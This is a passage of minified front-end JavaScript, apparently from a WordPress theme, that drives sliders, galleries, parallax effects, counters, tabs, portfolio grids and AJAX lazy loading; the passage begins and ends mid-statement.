i=parseInt(t.attr("data-counter").replace(/\s/g,""));t.removeAttr("data-counter");for(var o=0;o<=20;o++)!function(e){setTimeout(function(){var o=Math.round(i/20*e);t.find(".number").html(o)},50*e)}(o)}})}function g(){e("[data-countdown]").each(function(){const e=new Date(this.getAttribute("data-date"));if(isNaN(e))return;const[t,i,o,a,s]=Array.from(this.querySelectorAll(".countdown-item .number"));jQuery(this).countdown(e,({offset:e})=>{s.innerHTML=e.seconds,a.innerHTML=e.minutes,o.innerHTML=e.hours,i.innerHTML=e.months?e.days:e.daysToMonth,t.innerHTML=e.months})})}function b(){e('div[data-dynamic-text="true"]').each(function(){var t=JSON.parse(e(this).attr("data-dynamic-text-options"));new Typed("#"+e(this).attr("id")+" .dynamic",t)})}function v(){e("body").on("click","[data-gallery-item]",function(){Clb.body.addClass("gallery-opened");var t=e(this).closest("[data-gallery]"),i=e("#"+t.attr("data-gallery")),o=t.find(".gallery-item");i[0].options;if(e(".site-footer.sticky").length&&!Clb.isMobile&&Clb.header.css("z-index","1"),H(i),e(".single-product").length>0)var a=e(this).parents(".woo-product-image-slider").find(".gimg").eq(0);else a=e(this).find(".gimg").eq(0);var s=a.clone().css({height:a.outerHeight()+"px",top:a.offset().top-e(window).scrollTop(),left:a.offset().left}).addClass("gallery-tmpimage"),n=e(document.createElement("div")).addClass("slider");i.find(".clb-popup-holder").append(n),o.each(function(){var t=e(document.createElement("div"));t.addClass("image-wrap").append(e(this).find(".gimg").eq(0).clone());var i=e(this).find(".card-details");if(i.length){var o=i.clone();t.append(o).addClass("with-description"),e(window).width()>787&&setTimeout(function(){t.find(".image-wrap").css("height","calc(100% - "+(o.outerHeight()-5)+"px)")},10)}n.append(t)});var l=e(this).attr("data-gallery-item");n.clbSlider({navBtn:!0,drag:!0,dots:!1,startSlide:l}),e(document.body).append(s);var r=n.find("img.gimg").eq(l);setTimeout(function(){s.css({height:r.outerHeight()+"px",top:r.offset().top-i.offset().top+"px",left:"","margin-left":"-"+r.outerWidth()/2+"px"}).addClass("active"),n.addClass("ready"),setTimeout(function(){n.addClass("visible")},200),setTimeout(function(){s.remove()},800)},100),i.expanded=!1;e(i).find('[aria-label="expand"]').on("click",function(){i.expanded?(document.webkitCancelFullScreen(),i.expanded=!1):(i.expanded=!0,i[0].webkitRequestFullscreen())})})}function w(){e(".horizontal-accordion").each(function(){var t,i,o=e(this),a=o.find(".horizontal-accordion-item"),s=Clb.isMobile?90:100-100/(a.length-1),n=a.length,l=1,r=a.length-1;if(Clb.isMobile)a.removeAttr("style");else{for(a.eq(0).addClass("active");n>0;n--)a.eq(n-1).css({"z-index":l}),n>1&&(a.eq(n-1).css({transform:"translateX(-"+s*r+"%)"}),r--),l++;a.on("click",function(n){t=e(this),i=a.index(t),function(e,t,i,o,a){var s,n,l=t;i.hasClass("moved")?(s=o.find(".horizontal-accordion-item.moved"),n=s.slice(t,s.length),s.each(function(e){e>=l&&setTimeout(function(){s.eq(l).css("transform","translateX(-"+a*l+"%)"),l++},50*e)}),n.removeClass("moved"),e.removeClass("active"),i.addClass("active")):((n=e.slice(0,t).addClass("moved")).each(function(t){setTimeout(function(){e.eq(t).css("transform","translateX(-"+a*(t+1)+"%)")},50*t)}),e.removeClass("active"),i.addClass("active"))}(a,i,t,o,s),o.find(".horizontal-accordion-item.moved").length?o.addClass("open"):setTimeout(function(){o.removeClass("open")},400)})}})}function C(){e("[data-parallax-bg]").each(function(){var t=e(this);t.parent(".wpb_wrapper").addClass("full-height");var i=t.find(".parallax-bg"),o=t.attr("data-parallax-speed");t.data("oldHeight",i.height()),t.data("isHeadlineLoad",!0),"vertical"==t.attr("data-parallax-bg")?t.find(".parallax-bg").css({height:t.outerHeight()+200*o+"px"}):t.find(".parallax-bg").css({width:t.outerWidth()+200*o+"px"}),i.addClass("vertical"==t.attr("data-parallax-bg")?"":"horizontal")})}function y(){var t=e(document).scrollTop(),i=e(window).height();e("[data-parallax-bg]").each(function(){var o=e(this),a=o.offset().top,s=o.outerHeight();o.outerWidth();if(a<=t+i&&a+s>=t){var n=100*parseFloat(o.attr("data-parallax-speed")),l=o.find(".parallax-bg"),r=l.height(),d=o.data("oldHeight"),c=-2*((-a+t+i)/(s+i))*n;o.parents(".page-headline").length&&o.data("isHeadlineLoad")?"vertical"==o.attr("data-parallax-bg")&&(l.css("transform","translate3d(0, "+-(r-d)/2+"px, 0)"),o.data("isHeadlineLoad",!1)):"vertical"==o.attr("data-parallax-bg")?(l.css("transform","translate3d(0, "+c+"px, 0)"),o.parents(".page-headline").length&&l.css("transition","transform linear 0.1s")):l.css("transform","translate3d("+c+"px, 0, 0)")}})}function x(){e("[data-ohio-progress-bar]:not([data-processed])").each(function(){var t,i=e(this),o=i.find(".progress-bar"),a=parseInt(i.attr("data-ohio-progress-bar")),s=i.find("[data-tooltip]").length,n=e(document).scrollTop()+e(window).height();if(0==o.length&&i.hasClass("split")){(r=e(document.createElement("div")).addClass("line-split")).append(e(document.createElement("div")).addClass("line brand-bg-color"));for(var l=0;l<8;l++){var r=r.clone();i.find(".line-wrap").append(r),r.find(".line").css({left:-(r.offset().left-i.offset().left)+"px"})}s&&i.find(".line-wrap").append('<div class="line"><h4 class="line-percent"><span class="percent">0</span>%</h4></div>'),o=i.find(".line")}if(t=i.find(".percent"),n>i.offset().top+i.height()){i.attr("data-processed","true"),i.hasClass("inner"),o.css("width",a+"%");for(var d=0;d<=40;d++)!function(e){setTimeout(function(){t.html(Math.round(a/40*e))},30*e)}(d)}})}function _(t){void 0===t&&(t=e(".gimg")),e("[data-ohio-slider]").each(function(){var t=e(this),i=e(this).attr("data-ohio-slider");(i=i?JSON.parse(i):{}).autoplay&&(i.autoplayTimeout=1e3*i.autoplayTimeout),i.items=+i.itemsDesktop||5,i.responsive={1180:{items:+i.itemsTablet||3},768:{items:+i.itemsMobile||1}},delete i.itemsDesktop,delete i.itemsTablet,delete i.itemsMobile,t.clbSlider(i),t.hasClass("with-preloader")&&(t.addClass("visible"),t.parent().find(".sk-preloader").addClass("hidden")),t.find(".cloned .elementor-invisible").removeClass("elementor-invisible")}),e("[data-ohio-slider-simple]").each(function(){var t=e(this);t.clbSlider({dots:!1,verticalScroll:!1,loop:!0,autoHeight:!0}).on("clb-slider.changed",function(){setTimeout(function(){e(".ohio-masonry").masonry()},250)}),t.find(".cloned .elementor-invisible").removeClass("elementor-invisible")})}function k(){var t=e("[data-fullscreen-slider]");if(t.length){var i=JSON.parse(t.attr("data-options"));t.clbSlider(i);var o=t.offset().top,a=t.height(),s=e("#mega-menu-wrap > ul > li > a, #masthead .menu-optional > li a, #masthead .icon-button.hamburger, #masthead .cart-button"),n=t.find(".clb-slider-nav-btn .icon-button, .clb-slider-pagination .clb-slider-page"),l=t.find(".clb-slider-nav-dots .clb-slider-dot"),r=e(".social-bar-holder li"),d=e(".search-global"),c=e(".scroll-top");t.on("clb-slider.changed",function(){var i=t.find(".clb-slider-outer-stage > .clb-slider-stage > .clb-slider-item.active"),o=t.find(".clb-slider-nav-dots .clb-slider-dot.active"),a=i.data("pagination-color"),u=i.data("header-nav-color"),f=i.data("social-networks-color"),p=i.data("search-color"),m=i.data("scroll-to-top-color"),g=i.data("header-logo-type");s.css("transition","none"),n.css("transition","none"),l.css("transition","none"),o.css("transition","none"),r.css("transition","none"),d.find(".ion").css("transition","none"),c.css("transition","none"),s.css("color",u||""),n.css("color",a||""),l.css("color",a||""),o.css("border-color",a||""),r.css("color",f||""),d.css("color",p||""),c.css("color",m||""),g?(Clb.logo.length&&Clb.fixedLogo.length&&e([Clb.logo[0],Clb.fixedLogo[0]]).css({position:"absolute",width:"0px",height:"0px",overflow:"hidden"}),"dark"==g&&Clb.logoForOnepageDark&&(Clb.logoForOnepageLight&&Clb.logoForOnepageLight.addClass("hidden"),Clb.logoForOnepageDark.removeClass("hidden")),"light"==g&&Clb.logoForOnepageLight&&(Clb.logoForOnepageDark&&Clb.logoForOnepageDark.addClass("hidden"),Clb.logoForOnepageLight.removeClass("hidden"))):h(),setTimeout(function(){s.css("transition",""),n.css("transition",""),l.css("transition",""),o.css("transition",""),r.css("transition",""),d.find(".ion").css("transition",""),c.css("transition","")},300)}),(e(window).scrollTop()>o||e(window).scrollTop()<o)&&T("hide-all"),e(window).on("scroll",function(){(e(window).scrollTop()>o+a||e(window).scrollTop()<o)&&(s.css("color",""),h()),e(window).scrollTop()>o||e(window).scrollTop()<o?T("hide"):T("show")})}function h(){Clb.logoForOnepageDark&&Clb.logoForOnepageDark.addClass("hidden"),Clb.logoForOnepageLight&&Clb.logoForOnepageLight.addClass("hidden"),e([Clb.logo[0],Clb.fixedLogo[0]]).css({position:"",width:"",height:"",overflow:""})}}function T(t){var i=e(".scroll-top:not(.clb-slider-scroll-top)"),o=e(".clb-slider-scroll-top ");"show"==t?(i.addClass("invisible").removeClass("visible"),o.addClass("visible").removeClass("invisible")):"hide"==t?(i.addClass("visible").removeClass("invisible"),o.addClass("invisible").removeClass("visible")):"hide-all"==t&&(i.addClass("invisible").removeClass("visible"),o.addClass("invisible").removeClass("visible"))}function M(){e("[data-ohio-tabs]").each(function(){var t=e(this),i=e(this).find(".tabs-nav-link"),o=e(this).find(".tabs-nav"),a=e(this).find(".tabs-nav .tabs-nav-line"),s=e(this).find(".tabs-content-item"),n=t.attr("data-options")?JSON.parse(t.attr("data-options")):{};0==i.length&&(s.each(function(){var i=e(this).attr("data-title"),o=e(this).attr("data-icon");t.find(".tabs-nav").append(e(document.createElement("li")).addClass("tabs-nav-link "+n.tabClass).html('<i class="icon '+o+'"></i>'+i))}),(i=e(this).find(".tabs-nav-link")).eq(0).addClass("active "+n.tabActiveClass)),t.find(".tabs-content-item.active").length||s.eq(0).addClass("active"),s.addClass(n.itemClass);var l=function(){var e=t.find(".tabs-nav .active");if(t.hasClass("-vertical")&&!Clb.isMobile)a.css({height:e.outerHeight()+"px",transform:"translateY("+(e.offset().top-o.offset().top)+"px)"});else{var i=e.outerWidth(),s=e.offset().left-o.offset().left+o.scrollLeft();a.css({width:i+"px",transform:"translateX("+s+"px)"})}};i.on("click",function(){i.removeClass("active "+n.tabActiveClass).addClass(n.tabClass),s.removeClass("active"),e(this).addClass("active "+n.tabActiveClass),s.eq(e(this).index()-1).addClass("active"),Clb.isMobile&&o.animate({scrollLeft:e(this).offset().left+"px"}),l()}),l()})}function L(){e("[data-team-group]").each(function(){e(this);var t=e(this).find("[data-item]"),i=e(this).find("[data-trigger]"),o=-1,a=100/(i.length+1);e(".team-group-item").css("min-width",a+"%");var s=function(e){t.removeClass("active");var i=t.eq(e).addClass("active");o==e||Clb.isMobile||(o=e,i.css("min-width",""),i.css("min-width","0"),setTimeout(function(){var e=i.find(">").outerWidth();t.css("min-width","0"),i.css("min-width",e+"px")},30))};i.on("mouseenter",function(){s(i.index(e(this)))}),s(0)})}function O(){e("[data-team-group]").each(function(){var t=e(this);t.find("[data-item]").each(function(i){Clb.isMobile?(e(this).css({height:"",width:""}),e(this).find(" > * ").css({height:"",width:""})):(e(this).css("height",t.find("[data-trigger]").eq(i).find(">").outerHeight()+"px"),e(this).find(" > * ").css("width",t.find("[data-trigger]").eq(i).outerWidth()+"px"))})})}function z(){e("[data-arg-video-bg]").each(function(){var t=e(this).attr("data-arg-video-bg"),i=e(document.createElement("iframe"));i.addClass("arg-video-bg").attr("src",t),e(this).append(i)})}function H(t){e(t).each(function(){e(this).addClass("visible"),e(this).find("[data-button-loading]").addClass("btn-loading")})}function S(t){setTimeout(function(){t.removeClass("visible"),t.find(".clb-popup-holder").empty(),t.find(".clb-popup-holder").removeClass().addClass("clb-popup-holder"),e(".site-footer.sticky").length&&!Clb.isMobile&&Clb.header.css("z-index","1000")},200)}function q(){e(document).on("click",".video-button",function(t){t.preventDefault();var i=e(".clb-popup.custom-popup"),o=e(this).attr("data-video");H(i);var a=i.find(".clb-popup-holder").addClass("clb-video-popup");a.siblings("[data-button-loading]").removeClass("btn-loading"),a.append(e(document.createElement("iframe")).attr({src:o,allowfullscreen:"true",frameborder:"0"})),setTimeout(function(){e(".clb-popup").removeClass("container-loading")},1e3)})}function A(){e("[data-ohio-portfolio-grid]").each(function(){var t=e(this),i=e(this).find("[data-isotope-grid]"),o=e(this).find('[data-filter="portfolio"]'),a=t.find(".grid-item:not(.double-width)"),s=a.length?a[0].getBoundingClientRect().width:0;i.isotope?setTimeout(function(){t.find(".grid-item").length==t.find(".double-width").length?i.isotope({percentPosition:!0,masonry:{columnWidth:".grid-item"}}):i.isotope({percentPosition:!0,masonry:{columnWidth:".grid-item:not(.double-width)"}})},10):console.log("Isotope Grid is undefined"),o.attr("data-filter-paged")&&o.find("a").each(function(){var t=e(this).attr("data-isotope-filter"),o="*"==t?i.find("> div").length:i.find(t).length;o<10&&(o="0"+o),e(this).find(".num").html(o)}),o.find("a").on("click",function(){return o.find(".active").removeClass("active"),e(this).addClass("active"),i.isotope&&i.isotope({filter:e(this).attr("data-isotope-filter"),masonry:{percentPosition:!0,columnWidth:s,itemSelector:".grid-item:not(.double-width)"}}),setTimeout(function(){"undefined"!=typeof AOS&&AOS.refresh(),window.vc_waypoints&&window.vc_waypoints(),t.find(".lazy-load").length&&D(t)&&B(e("[data-lazy-load]"))},600),de(),!1}),e("body").on("ohio:lazy_load_complete",function(){t.find(".lazy-load").removeClass("is-loading"),t.find(".portfolio-grid").removeClass("is-loading")}),window.location.hash&&o.find('a[href="'+window.location.hash+'"]').trigger("click")})}function D(t){var i=!1,o=0,a=e("[data-projects-per-page]").data("projects-per-page"),s=t.find("[data-category-count].active").data("category-count"),n=t.find(".lazy-load");return n.addClass("is-loading"),t.find(".portfolio-grid").addClass("is-loading"),e("[data-ohio-portfolio-grid]").each(function(){e(this).find('[data-filter="portfolio"]').next().find(".grid-item").each(function(){if("none"==e(this)[0].style.display)i=!0;else if(++o>=a||o==s)return i=!1,n.removeClass("is-loading"),t.find(".portfolio-grid").removeClass("is-loading"),i})}),i}function F(){var t=e(".project-lightbox-gallery .slider"),i=Boolean(t.attr("data-slider-loop")),o=Boolean(t.attr("data-slider-navigation")),a=Boolean(t.attr("data-slider-dots")),s=Boolean(t.attr("data-slider-pagination")),n=Boolean(t.attr("data-slider-mousescroll")),l=Boolean(t.attr("data-slider-autoplay")),r=t.attr("data-slider-autoplay-time");e("[data-clb-portfolio-lightbox-slider]").each(function(){e(this).hasClass("clb-slider")||e(this).clbSlider({dots:a,pagination:s,mousewheel:n,autoplay:l,autoplayTimeout:r,loop:i,navBtn:o,drag:!0})}),t.find(".clb-slider-nav-btn .btn-round").removeClass("btn-round-light"),e(".btn-lightbox, .btn-lightbox-init").on("click",function(t){t.preventDefault();var i=e(this).parents(".portfolio-item").attr("data-portfolio-popup");null!=i&&(function(){if(!this.getAttribute("data-lightbox-loaded")){var t=this,i=t.querySelector(".project-lightbox-gallery"),o=0;i.classList.add("container-loading"),e(this).find("[data-ohio-lightbox-image]").each(function(){var a=this,s=new Image;s.src=a.getAttribute("data-ohio-lightbox-image"),s.onload=function(){a.style.backgroundImage="url("+s.src+")",++o===e(t).find("[data-ohio-lightbox-image]").length&&(i.classList.remove("container-loading"),t.setAttribute("data-lightbox-loaded",!0))}})}}.call(document.querySelector("#"+i)),H("#"+i))})}function B(t){if(t.data("lazy-load-loading"))return;t.data("isLoaded",!1),t.data("lazy-load-loading","true").addClass("active");let i=t.find(".button");i.addClass("btn-loading");let o=t.data("lazy-page")?parseInt(t.data("lazy-page")):1;o+=1,t.data("lazy-page",o);let a="",s=!1;if(t.data("lazy-load-shortcode"))s={shortcode:t.data("lazy-load-shortcode"),paged:o,action:"ohio_lazy_load_shortcodes"},a=t.data("lazy-load-rest");else{let e=t.data("lazy-load-url-pattern");a=e?e.replace("{{page}}",o):"page/"+o}let n=t.data("lazy-load-scope");e.ajax({url:a,data:s,method:s?"POST":"GET",success:function(a){var s=e((new DOMParser).parseFromString(a,"text/html")),l=s.find('[data-lazy-item][data-lazy-scope="'+n+'"]'),r=t.parent().find('[data-lazy-container="'+n+'"]');0==r.length&&(r=e('[data-lazy-container="'+n+'"]')),l.parent().find("[data-aos]").attr("data-aos-offset","20000000"),l.addClass("hidden"),r.append(l),e(document.body).append(s.find("[data-lazy-to-footer]"));var d=[];l.find("[data-ohio-bg-image]").each(function(){var t=document.createElement("img");t.src=e(this).attr("data-ohio-bg-image"),d.push(t)});var c=function(){var a=!0,s=!0;if(l.find("img").removeAttr("loading").each(function(){if(!this.complete)return a=!1,e(this).on("load",c),!1}),a)for(var n=0;n<d.length;n++)if(!d[n].complete)return s=!1,d[n].onload=c,!1;if(a&&s){l.removeClass("hidden"),F(),A();var h=r.hasClass("portfolio-grid")&&r.isotope,u=r.attr("data-shop-masonry")&&r.isotope;(h||u)&&r.isotope().isotope("appended",l).isotope("layout"),(r.hasClass("ohio-masonry")||r.hasClass("masonry"))&&r.masonry("appended",l,!1),l.parent().find("[data-aos]").attr("data-aos-offset",""),"undefined"!=typeof AOS&&(AOS.init(),AOS.refresh()),ce(),o>=parseInt(t.attr("data-lazy-pages-count"))?(e("body").data("lazy-items",l),t.remove()):(t.removeClass("active"),i.removeClass("btn-loading"),"scroll"==t.attr("data-lazy-load")?setTimeout(function(){t.removeData("lazy-load-loading"),W()},500):t.removeData("lazy-load-loading")),e("body").trigger("ohio:lazy_load_complete"),e("body").trigger("ohio:cursor_mouseleave")}};c(),ne(),oe(),le(),setTimeout(function(){de()},100),t.data("isLoaded",!0)}})}function W(){e('[data-lazy-load="scroll"]').each(function(){e(document).scrollTop()+e(window).height()>e(this).offset().top&&B(e(this))})}function E(){"undefined"!=typeof AOS&&setTimeout(function(){AOS.init()},600)}function I(){e(".page-sidebar").length||(e('[data-vc-stretch-content="true"], [data-vc-full-width="true"], [data-ohio-stretch-content="true"], .-alignfull').each(function(){Clb.isRtl?(e(this).css("right","0"),e(this).css({width:e("#page").width()+"px",right:e("#page").offset().left-e(this).offset().left+"px"})):(e(this).css("left","0"),e(this).css({width:e("#page").width()+"px",left:e("#page").offset().left-e(this).offset().left+"px"}))}),e('[data-vc-full-width="true"]').not('[data-vc-stretch-content="true"]').each(function(){e("#page").outerWidth(),e(this).closest(".page-container").outerWidth();Clb.isMobile}),e(".rev_slider_wrapper.fullwidthbanner-container, .rev_slider_wrapper.fullscreen-container").each(function(){e(this).css("padding-left",e("#page").offset().left+"px")}),setTimeout(function(){var t=e(".rev_slider");t.revredraw&&t.revredraw()},30))}function X(){e("[data-ohio-scroll-anim]").each(function(){var t=e(this).attr("data-ohio-scroll-anim");e(this).offset().top<e(window).scrollTop()+e(window).height()-50&&e(this).removeClass(t).removeAttr("data-ohio-scroll-anim")})}function j(){var t=e(window).height(),i=e(".site-footer").outerHeight(),o=e(".header-cap").length?e(".header-cap").outerHeight():0,a=e("#wpadminbar").length?e("#wpadminbar").outerHeight():0,s=e(".page-headline").length?e(".page-headline").outerHeight():0;e("[data-ohio-full-height]").each(function(){var n=t-i-o-a-s;e(this).css("height",n+"px")})}function V(){var t=e("#content").outerWidth(),i=(e("#content").offset().left,t/2-e("#content .page-container").width()/2),o=function(e,t,o,a){if(a)var s=e.find("> .wpb_column > .vc_column-inner, > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap .elementor-widget-wrap, > .elementor-container  > .elementor-column > .elementor-widget-wrap");else s=e.find("> .wpb_column, > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap .elementor-widget-wrap, > .elementor-container  > .elementor-column > .elementor-widget-wrap");t&&(s=e.find("> .parallax-content")),s=o?s.last():s.eq(0),Clb.isRtl?Clb.isMobile?s.css("padding-"+(o?"left":"right"),""):s.css("padding-"+(o?"left":"right"),i+"px"):Clb.isMobile?s.css("padding-"+(o?"right":"left"),""):s.css("padding-"+(o?"right":"left"),i+"px")},a=function(i,o,a){if(a)var s=i.find("> .wpb_column > .vc_column-inner, > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap, > .elementor-container  > .elementor-column > .elementor-widget-wrap");else s=i.find("> .wpb_column > .vc_column-inner > .wpb_wrapper, > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap, > .elementor-container  > .elementor-column > .elementor-widget-wrap");s.css("min-width",""),(s=o?s.last():s.eq(0)).css({position:"",left:"",width:""}).addClass("stretch-content"),s.length&&(Clb.isRtl?o?s.css("min-width",t-(s.offset().left+s.outerWidth())+"px"):s.css({position:"relative",right:-(e(window).width()-(s.offset().left+s.outerWidth()))+"px","min-width":s.outerWidth()+(e(window).width()-(s.offset().left+s.outerWidth()))+"px"}):o?s.css("min-width",t-s.offset().left+"px"):s.css({position:"relative",left:-s.offset().left+"px","min-width":s.offset().left+s.outerWidth()+"px"}),Clb.isMobile&&s.css({"min-width":"",left:"",right:""}))};e(".clb-column-padding-left").each(function(){o(e(this),e(this).hasClass("parallax"),!1,e(this).hasClass("inner"))}),e(".clb-column-padding-right").each(function(){o(e(this),e(this).hasClass("parallax"),!0,e(this).hasClass("inner"))}),e(".clb-stretch-column-left").each(function(){a(e(this),!1,e(this).hasClass("inner"))}),e(".clb-stretch-column-right").each(function(){a(e(this),!0,e(this).hasClass("inner"))})}function P(){var t=e(".boxed-container");if(t.length&&!Clb.body.hasClass("rtl")){var i,o,a=t.width(),s=t.offset().left,n=e(".site-content > .page-container").outerWidth();e("[data-vc-full-width], .elementor-section-stretched").each(function(){e(this).css({width:a,left:"auto"}),o=e(this).offset().left,e(this).css({left:-1*(o-s)}),i=(e(this).outerWidth()-n)/2,e(this).hasClass("vc_row")&&e(this).data("vc-full-width")&&!e(this).data("vc-stretch-content")&&e(this).css({"padding-left":i,"padding-right":i})})}}function R(){var t=e("[data-button-loading]");t.each(function(){e(this).on("click",function(){var t=e(this).parents("form"),i=!0;t.find("[required]").each(function(){e(this).val()||(i=!1)}),!e(this).hasClass("disabled")&&i&&(e(this).toggleClass("btn-loading"),e(this).find("i").hide())})})}function Y(){var t=e(".header-4"),i=t.find(".nav");t.find(".left-part, .right-part").css("width",function(t){var i=t.find(".left-part, .right-part"),o=0;return i.each(function(){o<e(this).width()&&(o=e(this).width())}),o+1}(t));var o,a=e(".branding"),s=e("#mega-menu-wrap").find("> ul:not(.mobile-menu) > li"),n=a.outerWidth()-.0135*e(window).width(),l=(o=s).length%2==0?Math.round(o.length/2-1):Math.round(o.length/2-2),r=0,c=0,h=e(s[l]).find("> .menu-link").css("padding-left"),u=0;s.each(function(t){t>l?c+=e(this).width():r+=e(this).width()}),Clb.body.hasClass("rtl")?(u=a.offset().left-c+parseInt(h)/2,e(s[l]).css("margin-left",n+"px")):(u=a.offset().left-r+parseInt(h)/2,e(s[l]).css("margin-right",n+"px")),i.offset({left:u}),d(),setTimeout(function(){t.css("opacity","1")},500)}function N(){jQuery.post(ohioVariables.url,{action:"ohio_subscribe_modal"},function(t){H(".clb-popup.custom-popup:not(.clb-gallery-lightbox)"),e(".custom-popup .clb-popup-holder").append(t);var i=e(".wpcf7-form");[].forEach.call(i,function(e){wpcf7.init(e),u()})})}var Q,Z,J,G,U;function $(){var t=e("[data-portfolio-grid-slider]"),i=e(".portfolio-item"),o=Boolean(t.attr("data-slider-loop")),a=Boolean(t.attr("data-slider-navigation")),s=Boolean(t.attr("data-slider-dots")),n=Boolean(t.attr("data-slider-pagination")),l=Boolean(t.attr("data-slider-mousescroll")),r=Boolean(t.attr("data-slider-dragcroll")),d=Boolean(t.attr("data-slider-autoplay")),c=(Boolean(t.attr("data-slider-autoplay-pause")),Boolean(t.attr("data-slider-vertical-orientation"))),h=Boolean(t.attr("data-slider-vertical-orientation-mobile")),u=t.attr("data-slider-autoplay-time");t.each(function(){var t=e(this),f=t.offset().top,p=t.height();if(t.hasClass("grid_3")||t.hasClass("grid_7")||t.hasClass("project-slider"))t.clbSlider({items:1,loop:o,mousewheel:l,navBtn:a,drag:r,dots:s,pagination:n,scrollToSlider:!0,autoplay:d,autoplayTimeout:u,autoplayHoverPause:!0,verticalScroll:c,responsive:{768:{verticalScroll:h}}}),te(t),ee(t);else if(t.hasClass("grid_4"))t.clbSlider({items:1,loop:o,mousewheel:l,navBtn:a,drag:!0,dots:!1,pagination:n,scrollToSlider:!0,verticalScroll:c,autoplay:d,autoplayTimeout:u,autoplayHoverPause:!0,responsive:{768:{verticalScroll:h}}}),te(t),ee(t);else if(t.hasClass("grid_6")){const e=t.attr("data-slider-columns").split("-");t.clbSlider({items:+e[0]||3,loop:o,mousewheel:l,navBtn:a,drag:!0,dots:!1,pagination:n,scrollToSlider:!0,autoplay:d,autoplayTimeout:u,autoplayHoverPause:!0,responsive:{768:{items:+e[2]||1},1180:{items:+e[1]||2}}}),te(t),ee(t)}else(t.hasClass("grid_5")||t.hasClass("grid_9")||t.hasClass("grid_10"))&&function(t){if(void 0===t)var t=e(".portfolio-onepage-slider");t.each(function(){if((e(this).hasClass("grid_5")||e(this).hasClass("grid_9")||e(this).hasClass("grid_10"))&&!e(this).hasClass("clb-smooth-slider")){e(this).addClass("clb-smooth-slider");var t=0,i=e(this).children().addClass("clb-smooth-slider-item"),o=i.length,a=Boolean(e(this).attr("data-slider-loop")),s=Boolean(e(this).attr("data-slider-navigation")),n=Boolean(e(this).attr("data-slider-dots")),l=Boolean(e(this).attr("data-slider-pagination")),r=Boolean(e(this).attr("data-slider-mousescroll")),d=Boolean(e(this).attr("data-slider-autoplay")),c=e(this).attr("data-slider-autoplay-time");if(e(this).css({height:i.height()}),e(window).on("resize",function(){e(this).css({height:i.height()})}),i.css({position:"absolute"}),e(this).on("next-slide",function(e){w()}),e(this).on("prev-slide",function(e){C()}),!0===s){e(this).append(e('<div class="clb-slider-nav-btn"><div class="prev-btn icon-button " tabindex="0"><i class="icon"><svg class="default" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M8 0L6.59 1.41L12.17 7H0V9H12.17L6.59 14.59L8 16L16 8L8 0Z"/></svg><svg class="minimal" width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 8C0 7.58579 0.335786 7.25 0.75 7.25H17.25C17.6642 7.25 18 7.58579 18 8C18 8.41421 17.6642 8.75 17.25 8.75H0.75C0.335786 8.75 0 8.41421 0 8Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M9.96967 0.71967C10.2626 0.426777 10.7374 0.426777 11.0303 0.71967L17.7803 7.46967C18.0732 7.76256 18.0732 8.23744 17.7803 8.53033L11.0303 15.2803C10.7374 15.5732 10.2626 15.5732 9.96967 15.2803C9.67678 14.9874 9.67678 14.5126 9.96967 14.2197L16.1893 8L9.96967 1.78033C9.67678 1.48744 9.67678 1.01256 9.96967 0.71967Z"></path></svg></i></div><div class="next-btn icon-button " tabindex="0"><i class="icon"><svg class="default" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M8 0L6.59 1.41L12.17 7H0V9H12.17L6.59 14.59L8 16L16 8L8 0Z"/></svg><svg class="minimal" width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 8C0 7.58579 0.335786 7.25 0.75 7.25H17.25C17.6642 7.25 18 7.58579 18 8C18 8.41421 17.6642 8.75 17.25 8.75H0.75C0.335786 8.75 0 8.41421 0 8Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M9.96967 0.71967C10.2626 0.426777 10.7374 0.426777 11.0303 0.71967L17.7803 7.46967C18.0732 7.76256 18.0732 8.23744 17.7803 8.53033L11.0303 15.2803C10.7374 15.5732 10.2626 15.5732 9.96967 15.2803C9.67678 14.9874 9.67678 14.5126 9.96967 14.2197L16.1893 8L9.96967 1.78033C9.67678 1.48744 9.67678 1.01256 9.96967 0.71967Z"></path></svg></i></div></div>'))}if(!0===l||!0===n){var h=e("<div></div>"),u=e('<div class="clb-slider-page"></div>');if(!0===l){h.addClass("clb-slider-pagination");for(var f=1;f<=o;f++)f<10?u.clone().append('<span class="clb-slider-pagination-index"> 0'+f+"</span>").appendTo(h):u.clone().append('<span class="clb-slider-pagination-index">'+f+"</span>").appendTo(h)}else{h.addClass("clb-slider-nav-dots"),u.addClass("clb-slider-dot");for(var f=1;f<=o;f++)u.clone().appendTo(h)}h.find(".clb-slider-page:first-child").addClass("active"),e(this).append(h),e(i).removeClass("prev-slide next-slide active"),e(i.slice(0,t)).addClass("prev-slide"),e(i.slice(t+1)).addClass("next-slide"),e(i[t]).addClass("active");var p=e(this).find(".clb-slider-page"),m=0;p.on("click",function(){if(p.removeClass("active"),e(this).addClass("active"),(m=e(this).index())!=t){m+1>o&&(m=m-settings.items+1);var a=t;t=m,function(o){e(i[o]).addClass("last-slide"),e(i).removeClass("prev-slide next-slide active"),e(i.slice(0,t)).addClass("prev-slide"),e(i.slice(t)).addClass("next-slide"),e(i[t]).addClass("active"),e(i[t-1]).addClass("prev-slide"),e(i[t+1]).addClass("next-slide"),setTimeout(function(){e(i).removeClass("last-slide")},800),v()}(a)}})}else e(i[t]).addClass("active"),e(i[o-1]).addClass("prev-slide"),e(i[t+1]).addClass("next-slide");if(e(this).find(".next-btn").on("click",function(){w()}),e(this).find(".prev-btn").on("click",function(){C()}),e(window).on("keydown",function(e){var t=e.which||e.keyCode;37==t&&C(),39==t&&w()}),!0===r){if(-1!=navigator.userAgent.indexOf("Mac OS X"))var g=1300;else var g=1e3;var b=!0;e(this).offset().top,e(window).height(),e(this).outerHeight();e(this).on("wheel mousewheel",function(i){var s=i.originalEvent.deltaY;if((0==t&&s>0||t==o&&s<0)&&(e("html, 